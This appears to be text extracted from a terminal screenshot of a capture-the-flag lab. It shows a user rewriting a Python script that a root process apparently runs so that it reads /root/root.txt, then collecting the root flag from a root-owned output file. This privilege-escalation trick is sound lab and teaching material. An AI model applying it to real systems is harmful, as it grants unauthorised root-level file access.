 sun@sun:~/Documents$ nano script.py
sun@sun:~/Documents$ cat script.py
print "Script is running..."
content = open("/root/root.txt","r").read()
print content
sun@sun:~/Documents$ cd ..
sun@sun:~$ cat output.txt
sun@sun:~$ ll output.txt
-rw-r--r-- 1 root root 0 May  6 16:05 output.txt
sun@sun:~$ date
Sun May  6 16:06:39 EDT 2018
sun@sun:~$ watch "ls output.txt"
sun@sun:~$ ll output.txt
-rw-r--r-- 1 root root 0 May  6 16:05 output.txt
sun@sun:~$ ll output.txt
-rw-r--r-- 1 root root 0 May  6 16:05 output.txt
sun@sun:~$ ll output.txt
-rw-r--r-- 1 root root 55 May  6 16:10 output.txt
sun@sun:~$ cat output.txt
Script is running...
ba1d0019200a54e370ca151007a8095a